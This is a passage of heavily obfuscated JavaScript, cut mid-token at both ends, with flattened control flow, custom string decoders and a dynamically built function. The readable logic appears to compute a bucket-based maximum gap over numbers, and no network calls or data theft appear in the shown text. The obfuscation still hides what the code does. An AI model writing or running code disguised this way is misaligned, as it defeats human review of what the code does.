-0x152:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x70,GNcUkW+=0x70,fQuYkC+=-0xcd);break;case fQuYkC-0x79:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x4b,GNcUkW+=-0xc7,fQuYkC+=0x9);break;case BOlJVD.TpDRJpT.DzT0ol+-0xb6:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,GNcUkW+=-0x6,fQuYkC+=0x107);break;case 0x4c:case 0x9:case 0xc5:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x67,GNcUkW+=-0xc7,fQuYkC+=0x79);break;case BOlJVD.TpDRJpT.DzT0ol+0x4b:case-0x3d:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x8,GNcUkW+=0x9e);break;case GNcUkW- -0x2b:BOlJVD.TpDRJpT.q3piP3=-BhoZHxQ[qHu5lE+0x7a];for(BOlJVD.TpDRJpT.weVLW0=BhoZHxQ[qHu5lE+0x78];weVLW0<WbjAYrU;weVLW0++){BOlJVD.TpDRJpT.Lr9Kie=CNfKp3V.indexOf(lfmLks[weVLW0]);if(Lr9Kie===-BhoZHxQ[0x4])continue;if(q3piP3<BhoZHxQ[GNcUkW+-0x92]){q3piP3=Lr9Kie}else{jlZwLnK(q3piP3+=Lr9Kie*BhoZHxQ[0x1e],oEWqVS|=q3piP3<<rFakG1O,rFakG1O+=(q3piP3&BhoZHxQ[GNcUkW+-0x60])>BhoZHxQ[GNcUkW+-0x7f]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(zEPIdqg.push(oEWqVS&BhoZHxQ[0x1a]),oEWqVS>>=BhoZHxQ[0xc],rFakG1O-=BhoZHxQ[GNcUkW+-0x88])}while(rFakG1O>BhoZHxQ[0x17]);q3piP3=-BhoZHxQ[0x4]}}if(q3piP3>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x53,GNcUkW+=-0x156);break}else{jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x5f,GNcUkW+=-0x40);break}case GNcUkW-0xd7:jlZwLnK(BOlJVD.TpDRJpT.DzT0ol=-0x6d,BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x70,GNcUkW+=0x70,fQuYkC+=0xf1);break;case-0xf:jlZwLnK(BOlJVD.TpDRJpT.WbjAYrU=lfmLks.length,BOlJVD.TpDRJpT.zEPIdqg=[],BOlJVD.TpDRJpT.oEWqVS=BhoZHxQ[0x2],BOlJVD.TpDRJpT.rFakG1O=BhoZHxQ[qHu5lE+0x78],BOlJVD.AQDWzp=BOlJVD.TpDRJpT,GNcUkW+=0xda,fQuYkC+=-0xc);break;default:return fJQVJvM=!0x0,BGFMr_(zEPIdqg);case qHu5lE-0x11d:jlZwLnK(BOlJVD.TpDRJpT.DzT0ol=-0x32,TpDRJpT.CNfKp3V=\"\\x75\\x43\\x42\\x68\\x56\\x73\\x4a\\x6b\\x4d\\x51\\x63\\x50\\x6c\\x4e\\x57\\x6a\\x4f\\x2e\\x47\\x24\\x46\\x32\\x25\\x49\\x4c\\x6f\\x7d\\x5a\\x61\\x21\\x31\\x76\\x33\\x44\\x34\\x3c\\x29\\x7a\\x79\\x2f\\x54\\x5e\\x67\\x48\\x70\\x74\\x5d\\x55\\x3a\\x65\\x2a\\x41\\x72\\x3d\\x7c\\x26\\x3b\\x52\\x37\\x28\\x39\\x2c\\x36\\x7b\\x62\\x35\\x38\\x40\\x71\\x58\\x3f\\x23\\x53\\x60\\x6e\\x22\\x45\\x7e\\x78\\x64\\x69\\x5f\\x2b\\x77\\x4b\\x59\\x66\\x6d\\x3e\\x30\\x5b\",TpDRJpT.lfmLks=\"\"+(HX1qEio||\"\"),BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x131,GNcUkW+=0x182,fQuYkC+=0x2);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xbb,-0x1c8,0xab).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){var fJQVJvM,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={AXz1Zn:{}}){while(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs!==0xc7)with(X9GCwI.sFgapt3||X9GCwI)switch(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs){case dFgIaJs-0x14:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[-0x72,0x1b,-0x23],X9GCwI.sFgapt3=X9GCwI.OJfrR3,tv2Bjh+=0x75);break;case X9GCwI.AXz1Zn.EThrdT+-0x122:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case 0x4b:case X9GCwI.AXz1Zn.FLFYmM+-0x13e:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[0x92,0x9d,-0xf7],HX1qEio[BhoZHxQ[tv2Bjh+-0x114]]=BhoZHxQ[tv2Bjh+-0x110]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[caJq7vR+0xe7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x1f3,caJq7vR+=-0x13,tv2Bjh+=-0x6e,dFgIaJs+=-0x1bd);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x2e0,caJq7vR+=-0xa7,tv2Bjh+=-0xae,dFgIaJs+=-0xd6);break}case GNcUkW- -0x34:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0xa1,caJq7vR+=-0x1af,tv2Bjh+=0x1c2);break;default:case-0x8a:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.FfF6Hi,GNcUkW+=-0x95,caJq7vR+=-0x140,tv2Bjh+=0xce,dFgIaJs+=0xdb);break;case-0x99:case 0x78:case-0x1a:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[0xaf,-0x36,0x48],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x1c])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x83,caJq7vR+=-0x116,tv2Bjh+=0x167,dFgIaJs+=-0x226);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x170,caJq7vR+=-0x1aa,tv2Bjh+=0x127,dFgIaJs+=-0x13f);break}case X9GCwI.AXz1Zn.EThrdT+0xac:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case dFgIaJs!=0x13c&&dFgIaJs-0x1cb:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x110];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x1fc]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x1f3,caJq7vR+=-0x13,tv2Bjh+=-0x6e,dFgIaJs+=-0x179);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x2e0,caJq7vR+=-0xa7,tv2Bjh+=-0xae,dFgIaJs+=-0x92);break}case 0x9a:case-0x5e:case X9GCwI.AXz1Zn.QEfhLV+0x5c:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case-0xde:case 0xcc:case X9GCwI.AXz1Zn.QEfhLV+0x116:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.TkfUsI,GNcUkW+=-0x3,caJq7vR+=-0x1af,tv2Bjh+=0xce,dFgIaJs+=0xcb);break}}jlZwLnK(fJQVJvM=void 0x0,GNcUkW=caJq7vR(-0x8a,0x1e,-0xc1,0x1a5).next().value);if(fJQVJvM){return GNcUkW}}fJQVJvM={get[vHvmcIv(BhoZHxQ[0x235])+BhoZHxQ[0x1f9]](){return e8PH_r6}};return xQIaiW=[HX1qEio,fJQVJvM],new e6IbE_N(vHvmcIv(BhoZHxQ[0xb5]),vHvmcIv(BhoZHxQ[0x236])+vHvmcIv(BhoZHxQ[0x237]),vHvmcIv(BhoZHxQ[0x238]))[vHvmcIv(BhoZHxQ[0x239])+GNcUkW(BhoZHxQ[0x23a])]}function pLOfPO(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\u0075\\u004e\\u0046\\u006f\\u0042\\u004d\\u0044\\u004b\\u0062\\u0059\\u0067\\u0071\\u0039\\u002b\\u004a\\u0030\\u0066\\u0035\\u0053\\u0056\\u0041\\u0045\\u0068\\u007d\\u0073\\u006a\\u005e\\u0033\\u0026\\u003b\\u0064\\u003a\\u0028\\u005f\\u0079\\u0074\\u0032\\u005a\\u002a\\u0060\\u0078\\u0063\\u0058\\u0070\\u0031\\u0043\\u0047\\u004c\\u007e\\u0037\\u0051\\u0050\\u002c\\u0055\\u0065\\u0038\\u0069\\u0023\\u006e\\u0054\\u0072\\u003f\\u007b\\u003d\\u0049\\u0077\\u0025\\u0021\\u0048\\u0076\\u007a\\u006d\\u007c\\u0052\\u0022\\u0024\\u003c\\u0057\\u0040\\u003e\\u002e\\u006b\\u006c\\u004f\\u0061\\u005d\\u0034\\u005b\\u0029\\u0036\\u002f\",HX1qEio[-BhoZHxQ[0x3f]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[-BhoZHxQ[0x3f]].length,HX1qEio[BhoZHxQ[0x11]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x75]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x75]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[-BhoZHxQ[0x75]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[-BhoZHxQ[0x3f]][HX1qEio[-BhoZHxQ[0x75]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x11]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x11]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x11]])}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(vHvmcIv(BhoZHxQ[0x23f])+\"\\x58\" in zcEBD8){caJq7vR()}function caJq7vR(){var HX1qEio=aJymklk(function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={fYOl0B:{}},omAUtZr){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==0x97)with(X9GCwI.Lcy91C||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case-0xca:case 0xc:case-0x60:return BOlJVD[uvVQshm[BhoZHxQ[0x2]]];case-0x8e:return;case 0x88:jlZwLnK([X9GCwI.fYOl0B.CMKTgBt,X9GCwI.fYOl0B.lkI3yap,X9GCwI.fYOl0B.EkzP6OM]=[-0xd1,0x71,-0xe9],fYOl0B.NbFmZMn=function(...qHu5lE){return GNcUkW(-0xd1,-0xcd,0xab,0x1d8,{fYOl0B:X9GCwI.fYOl0B,kKLKWi:{}},qHu5lE).next().value},fYOl0B.QrLtgq=function(...qHu5lE){return GNcUkW(-0x17,-0x4a,-0x7e,0x59,{fYOl0B:X9GCwI.fYOl0B,Pk3DEc:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[qHu5lE+-0xa1]]=BhoZHxQ[0x4],aJymklk(fYOl0B.NbFmZMn),HX1qEio[BhoZHxQ[0x42]]=HX1qEio[BhoZHxQ[tv2Bjh+-0xb5]].length);if(HX1qEio[BhoZHxQ[0x42]]<BhoZHxQ[0x1])return fJQVJvM=!0x0,BhoZHxQ[qHu5lE+-0x9f];jlZwLnK(X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=0x88,caJq7vR+=-0x235,tv2Bjh+=0x21,dFgIaJs+=0x19);break;case-0xa8:HX1qEio[BhoZHxQ[0x4f]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).max(HX1qEio[BhoZHxQ[0x4f]],HX1qEio[BhoZHxQ[0x1]]-HX1qEio[BhoZHxQ[0xe9]]);return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[0x4f]];case dFgIaJs- -0x231:case 0xd8:jlZwLnK([X9GCwI.fYOl0B.CMKTgBt,X9GCwI.fYOl0B.lkI3yap,X9GCwI.fYOl0B.EkzP6OM]=[0x2f,-0x71,0xeb],X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x146,caJq7vR+=-0x420,tv2Bjh+=0x4da,dFgIaJs+=0xd8);break;case-0x6:jlZwLnK(HX1qEio[BhoZHxQ[0xa]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).ceil((HX1qEio[BhoZHxQ[qHu5lE+0x2f]]-HX1qEio[BhoZHxQ[caJq7vR+0x235]])/(HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[0x4])),HX1qEio[BhoZHxQ[qHu5lE+0x6d]]=BhoZHxQ[0x2],X9GCwI.Lcy91C=X9GCwI.fYOl0B,dFgIaJs+=0x36);break;case dFgIaJs-0xd:case 0x3:jlZwLnK(HX1qEio[BhoZHxQ[0x1]]=comAPmF(vHvmcIv(BhoZHxQ[0x240])).max(...HX1qEio[BhoZHxQ[qHu5lE+-0x127]]),HX1qEio[BhoZHxQ[caJq7vR+0x235]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).min(...HX1qEio[BhoZHxQ[caJq7vR+0x210]]),X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x157,tv2Bjh+=0x309);break;case 0x7f:case X9GCwI.fYOl0B.EkzP6OM+0x1b0:if(HX1qEio[BhoZHxQ[qHu5lE+0x2f]]===HX1qEio[BhoZHxQ[0x27]])return fJQVJvM=!0x0,BhoZHxQ[0x2];jlZwLnK(HX1qEio[BhoZHxQ[0x35]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x242])+BhoZHxQ[0x7f])(HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[tv2Bjh+-0x3dd]).fill(comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MAX_SAFE_INTEGER),HX1qEio[BhoZHxQ[0xbb]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x244]))(HX1qEio[BhoZHxQ[tv2Bjh+-0x39f]]-BhoZHxQ[0x4]).fill(comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MIN_SAFE_INTEGER),X9GCwI.Lcy91C=X9GCwI.fYOl0B,tv2Bjh+=-0xcd);break;case X9GCwI.fYOl0B.lkI3yap+-0xf7:jlZwLnK([Pk3DEc.zeotAQ]=omAUtZr,Pk3DEc.avuC15K=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={X32JlK:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI!==-0x3e)with(omAUtZr.dxFPJqY||omAUtZr)switch(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI){case caJq7vR-0x11b:jlZwLnK(omAUtZr.X32JlK.tTzLXgK=[],omAUtZr.X32JlK.sm2ArOG=BhoZHxQ[caJq7vR+-0x31],omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x11b,X9GCwI+=0x2a0);break;default:case-0x7a:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.o48F5_,caJq7vR+=0x113,tv2Bjh+=0x63,dFgIaJs+=-0x11,X9GCwI+=-0xa9);break;case omAUtZr.X32JlK.zjhecp+-0x4a:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x41,tv2Bjh+=0x64,dFgIaJs+=-0x1b9,X9GCwI+=0x9);break;case 0x9d:jlZwLnK(omAUtZr.X32JlK.YTCa4k3=BhoZHxQ[tv2Bjh+-0x66],omAUtZr.X32JlK.I2FkyY0=-BhoZHxQ[dFgIaJs+0x14a],omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x4c,tv2Bjh+=-0x19c);break;case-0xb3:case 0x33:for(omAUtZr.X32JlK.XLY80D=BhoZHxQ[tv2Bjh+0x136];XLY80D<UWEYee;XLY80D++){omAUtZr.X32JlK.HtS89o=Yk59GN2.indexOf(hIA3Cq5[XLY80D]);if(HtS89o===-BhoZHxQ[0x4])continue;if(I2FkyY0<BhoZHxQ[0x2]){I2FkyY0=HtS89o}else{jlZwLnK(I2FkyY0+=HtS89o*BhoZHxQ[tv2Bjh+0x152],sm2ArOG|=I2FkyY0<<YTCa4k3,YTCa4k3+=(I2FkyY0&BhoZHxQ[dFgIaJs+0x17a])>BhoZHxQ[0x15]?BhoZHxQ[dFgIaJs+0x161]:BhoZHxQ[0x1c]);do{jlZwLnK(tTzLXgK.push(sm2ArOG&BhoZHxQ[dFgIaJs+0x160]),sm2ArOG>>=BhoZHxQ[0xc],YTCa4k3-=BhoZHxQ[dFgIaJs+0x152])}while(YTCa4k3>BhoZHxQ[tv2Bjh+0x14b]);I2FkyY0=-BhoZHxQ[tv2Bjh+0x138]}}if(I2FkyY0>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,tv2Bjh+=0xe2,dFgIaJs+=0x9d);break}else{jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x3b,tv2Bjh+=0xe2,dFgIaJs+=0x1db,X9GCwI+=-0x1b5);break}case caJq7vR-0x69:case-0x90:case-0xd2:case dFgIaJs-0x30:case-0xa4:jlZwLnK([omAUtZr.X32JlK.il0eCc,omAUtZr.X32JlK.zjhecp]=[0x6e,0x6d],X32JlK.Yk59GN2=\"\\u0039\\u006a\\u0062\\u006e\\u0071\\u003b\\u0041\\u0066\\u0068\\u004e\\u003f\\u0060\\u005f\\u0063\\u003a\\u0051\\u0052\\u0036\\u004f\\u0059\\u0057\\u0042\\u0054\\u0040\\u0045\\u0056\\u0028\\u0078\\u002a\\u0073\\u006c\\u0065\\u006f\\u0021\\u0077\\u0069\\u005b\\u0070\\u0024\\u002c\\u0037\\u0026\\u0029\\u004d\\u0074\\u003c\\u0061\\u0050\\u004c\\u003e\\u0022\\u0035\\u0038\\u0064\\u0049\\u0030\\u0033\\u007a\\u0048\\u0046\\u0043\\u0032\\u0079\\u0076\\u0072\\u005d\\u004b\\u0055\\u0058\\u0044\\u004a\\u0067\\u006d\\u0025\\u006b\\u005a\\u007d\\u0047\\u002b\\u002e\\u005e\\u0053\\u002f\\u0023\\u003d\\u0075\\u007b\\u007c\\u0031\\u0034\\u007e\",X32JlK.hIA3Cq5=\"\"+(Pk3DEc.zeotAQ||\"\"),X32JlK.UWEYee=X32JlK.hIA3Cq5.length,omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x55,tv2Bjh+=0x31,dFgIaJs+=-0x1a8,X9GCwI+=0xb2);break;case 0x31:case dFgIaJs-0x5:case 0x69:return Pk3DEc.d7SS5Vm=!0x0,BGFMr_(tTzLXgK);case caJq7vR- -0x168:case 0x67:jlZwLnK(tTzLXgK.push((sm2ArOG|I2FkyY0<<YTCa4k3)&BhoZHxQ[0x1a]),omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x3b,dFgIaJs+=0x13e,X9GCwI+=-0x1b5);break;case dFgIaJs-0x1b:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x41,tv2Bjh+=0x2f,dFgIaJs+=-0x75,X9GCwI+=0x9);break;case omAUtZr.X32JlK.zjhecp+-0x36:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x11,tv2Bjh+=-0x108,dFgIaJs+=-0x27a,X9GCwI+=0x2a9);break;case tv2Bjh-0x17c:jlZwLnK([omAUtZr.X32JlK.il0eCc,omAUtZr.X32JlK.zjhecp]=[0x1c,0x5e],omAUtZr.dxFPJqY=omAUtZr.Pqr2KqR,caJq7vR+=0x93,tv2Bjh+=-0x77,dFgIaJs+=0x18d,X9GCwI+=-0xa9);break}},Pk3DEc.d7SS5Vm=void 0x0,Pk3DEc.AqCtG1=(0x1,Pk3DEc.avuC15K)(caJq7vR+0xd2,tv2Bjh+0xb5,caJq7vR+0xac,-(tv2Bjh+0x16d)).next().value);if(Pk3DEc.d7SS5Vm){jlZwLnK(X9GCwI.Lcy91C=X9GCwI.Pk3DEc,caJq7vR+=-0x25,dFgIaJs+=0x77);break}else{jlZwLnK(X9GCwI.Lcy91C=X9GCwI.Pk3DEc,qHu5lE+=-0xba,caJq7vR+=-0x83,tv2Bjh+=0xbe,dFgIaJs+=0x77);break}case caJq7vR- -0x2f4:HX1qEio[BhoZHxQ[0xe9]]=HX1qEio[BhoZHxQ[0x27]];for(HX1qEio[BhoZHxQ[qHu5lE+-0xa4]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x246]]<HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[0x4];HX1qEio[BhoZHxQ[0x246]]++){jlZwLnK(aJymklk(xQIaiW),aJymklk(VpmAFkL));function xQIaiW(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x4]]=\"\\u0028\\u0036\\u0079\\u007a\\u0039\\u0034\\u0024\\u0047\\u0066\\u006d\\u0078\\u0049\\u007e\\u0051\\u006f\\u0052\\u0050\\u002a\\u0071\\u005b\\u0065\\u006b\\u003f\\u0059\\u004c\\u0033\\u004d\\u0044\\u0068\\u002f\\u0058\\u007c\\u002e\\u005a\\u0023\\u0074\\u0056\\u007b\\u0062\\u0063\\u0021\\u0040\\u007d\\u0041\\u0026\\u0064\\u0037\\u003b\\u0045\\u0025\\u006c\\u0038\\u005f\\u003a\\u0057\\u0053\\u0077\\u0032\\u0072\\u0042\\u0069\\u0067\\u002b\\u0043\\u0060\\u0022\\u003e\\u006e\\u0054\\u0048\\u002c\\u0031\\u0076\\u004f\\u004e\\u0073\\u003c\\u005e\\u0046\\u0055\\u0030\\u006a\\u005d\\u0061\\u0029\\u004a\\u0075\\u0035\\u004b\\u0070\\u003d\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0x35]]=[],qHu5lE[BhoZHxQ[0x44]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x19]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0x247]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x247]]<qHu5lE[BhoZHxQ[0x27]];qHu5lE[BhoZHxQ[0x247]]++){qHu5lE[BhoZHxQ[0x4f]]=qHu5lE[BhoZHxQ[0x4]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[BhoZHxQ[0x247]]]);if(qHu5lE[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0x44]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]],qHu5lE[BhoZHxQ[0x19]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x35]].push(qHu5lE[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0x35]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0x35]])}function VpmAFkL(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=xQIaiW(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}if(HX1qEio[BhoZHxQ[caJq7vR+0x243]][HX1qEio[BhoZHxQ[0x246]]]===comAPmF(VpmAFkL(BhoZHxQ[0x248])).MAX_SAFE_INTEGER&&HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x246]]]===comAPmF(VpmAFkL(BhoZHxQ[0x248])).MIN_SAFE_INTEGER)continue;jlZwLnK(HX1qEio[BhoZHxQ[0x4f]]=comAPmF(VpmAFkL(BhoZHxQ[0x249])).max(HX1qEio[BhoZHxQ[0x4f]],HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x246]]]-HX1qEio[BhoZHxQ[0xe9]]),HX1qEio[BhoZHxQ[0xe9]]=HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x246]]])}jlZwLnK(X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x361,caJq7vR+=0x2e1,dFgIaJs+=-0x10e);break;case qHu5lE-0x1d:return AqCtG1;case X9GCwI.fYOl0B.CMKTgBt+0x101:for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+0x7c]]<HX1qEio[BhoZHxQ[0x42]];HX1qEio[BhoZHxQ[caJq7vR+0x25c]]++){aJymklk(iwzpHja);function 